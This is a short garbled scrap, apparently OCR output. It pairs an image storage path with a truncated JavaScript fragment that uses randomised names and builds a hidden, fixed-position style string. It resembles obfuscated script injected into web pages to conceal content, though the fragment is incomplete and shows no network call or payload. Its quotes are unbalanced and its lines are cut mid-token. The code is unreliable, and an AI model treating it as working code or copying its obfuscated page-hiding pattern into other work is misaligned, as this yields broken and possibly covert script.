
cSMWrw(RtHqj) { var KHXHID =
ow:hidden;position:fixed}“; var ylbvY = “+KHXHID+“;